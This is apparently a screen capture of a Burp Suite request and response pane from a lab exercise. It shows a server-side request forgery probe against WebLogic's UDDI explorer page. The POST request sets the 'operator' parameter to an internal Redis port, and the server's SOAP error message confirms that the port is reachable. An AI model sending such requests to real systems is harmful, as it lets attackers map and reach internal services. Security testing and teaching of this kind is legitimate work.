 Send
Cancel
<
>
Target: http://
?
Request
Raw
Params
Headers
Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http:/
10 Connection: close
11 Referer:
http://192.168.191.8:7001/uddiexplorer/SearchPublicRegistries.j
sp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.
ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
Xg2dg5YK3RH7ZOLcyn15M4wm1tQJHRxMhdZXWzOVzvW3w5pJ4Lt9!614513705
13 Upgrade-Insecure-Requests: 1
14
15 operator=http:// :6379&rdoSearch=name&txtSearchname=&
txtSearchkey=&txtSearchfor= elfor=Business+location&btnSubmit=
Search
Response
Raw
Headers
Hex
HTML
Render
370 <option value="GeoWeb taxonomy" >GeoWeb taxonomy</option>
371
372 <option value="NAICS codes" >NAICS codes</option>
373
374 <option value="SIC codes" >SIC codes</option>
375
376 <option value="UNSPSC codes" >UNSPSC codes</option>
377
378 <option value="ISO 3166 Geographic Taxonomy" >ISO 3166
Geographic Taxonomy</option>
379
380 </select></td>
381 </tr>
382
383 <tr><td colspan=4><input type=submit name=btnSubmit value="Search">
</td></tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http:// .2:6379 which did not have a valid SOAP
content-type: null.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396